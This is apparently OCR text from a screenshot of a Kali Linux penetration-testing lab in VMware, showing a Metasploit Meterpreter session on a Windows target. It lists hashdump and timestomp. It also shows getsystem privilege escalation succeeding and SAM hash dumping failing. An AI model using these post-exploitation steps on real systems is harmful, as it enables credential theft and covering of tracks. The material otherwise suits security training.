 Kali_Linux_latesh_update - VMware Workstation
File Edit View VM Tabs Help
Home Kali_Linux_latesh_update Windows 7-Not-Protected Windows Server 2008 R2 x64
Applications Places Terminal Thu 13:42 1
DVWA-
master
Terminal
File Edit View Search Terminal Help
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: WIN-8M3SMHHE3SO\Administrator
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter >
To return to your computer, press Ctrl+Alt.
1:43 PM